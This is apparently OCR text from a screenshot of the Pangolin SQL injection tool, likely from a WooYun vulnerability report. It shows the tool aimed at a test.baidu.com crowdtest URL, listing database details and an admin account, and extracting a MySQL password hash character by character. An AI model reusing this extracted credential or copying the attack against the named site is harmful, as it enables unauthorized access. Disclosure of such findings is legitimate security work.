 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://test.baidu.com/index.php/crowdtest/bug/displayBugList/?sEcho=1&iColumns=6&sColumns=&iDisplayStart=0&iDisplayLength=20&iSortingCols=1&iSortCol_0=2&sSortDir_0=desc&bSortable_0=true&bSortable_1=true&bSortable_2=true&bSorta
Type Integer DB Mysql KeyWord 27
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1
OS 2
VERSION
DATABASE crowd_test
USER
SYSTEM_USER
SESSION_USER
CURRENT_USER
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len
Accounts
admin *F B1BA30DC
Databases
Information Data File Reader File Writer
36/41 of result is A(0041)
37/41 of result is 3(0033)
38/41 of result is 0(0030)
34/41 of result is 1(0031)
39/41 of result is D(0044)
40/41 of result is C(0043)
35/41 of result is B(0042)
Content is : *F0E076A00BE3CB8126355A252F88AB03B1BA30DC
Running
www.wooyun.org